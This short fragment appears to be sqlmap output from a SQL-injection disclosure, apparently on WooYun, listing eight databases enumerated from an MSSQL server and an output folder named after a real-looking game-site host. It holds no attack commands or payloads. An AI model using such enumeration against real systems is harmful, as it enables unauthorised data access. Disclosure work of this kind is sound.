 [13:42:06] [INFO] resumed: area_DB
[13:42:06] [INFO] resumed: area_DB_BACKUP
[13:42:06] [INFO] resumed: master
[13:42:06] [INFO] resumed: model
[13:42:06] [INFO] resumed: msdb
[13:42:06] [INFO] resumed: Northwind
[13:42:06] [INFO] resumed: pubs
[13:42:06] [INFO] resumed: tempdb
available databases [8]:
[*] area_DB
[*] area_DB_BACKUP
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org
[13:42:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\webshopd2.rxjh.cdcgames.net'